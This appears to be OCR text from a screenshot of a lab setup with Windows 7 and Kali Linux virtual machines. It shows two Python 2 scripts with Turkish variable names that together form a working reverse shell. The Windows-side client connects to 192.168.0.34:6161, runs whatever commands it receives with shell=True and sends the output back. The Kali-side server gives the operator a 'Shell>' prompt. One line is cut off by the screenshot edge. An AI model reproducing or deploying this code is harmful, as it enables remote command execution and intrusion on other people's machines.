 windows [Running]
KaliLinux [Running]
*clientReverse.py - C:\Users\sibersec\Desktop\clientReverse.py (2.7.11)*
File Edit Format Run Options Windows Help
import socket
import subprocess
port=6161
ip="192.168.0.34"
def baglanti():
    Socket=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    Socket.connect((ip,port))
    while True:
        komut = Socket.recv(1024)
        if 'cikis' in komut:
            Socket.close()
            break
        else:
            CMD=subprocess.Popen(komut, shell=True, stdout=subprocess.PIPE,stderr=subproce
            Socket.send(CMD.stdout.read())
            Socket.send(CMD.stderr.read())
baglanti()
Ln: 22 Col: 0
Windows 7
Build 7601
ows is not genuine
10:07 AM
3/20/2016
Applications Places edit Sat 21:20 1
Terminal
Open *SocketServer.py Save
~/Desktop
import socket
port=6161
ip="192.168.0.34"
def baglanti():
    Socket = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    Socket.bind((ip,port))
    Socket.listen(1)
    socketaddr,ipaddr= Socket.accept()
    print 'Baglanti gerceklesti',ipaddr
    while True:
        komut= raw_input("Shell> ")
        if 'cikis' in komut:
            socketaddr.send('cikis')
            socketaddr.close()
            break
        else:
            socketaddr.send(komut)
            print socketaddr.recv(1024)
baglanti()
Python Tab Width: 8 Ln 4, Col 10 INS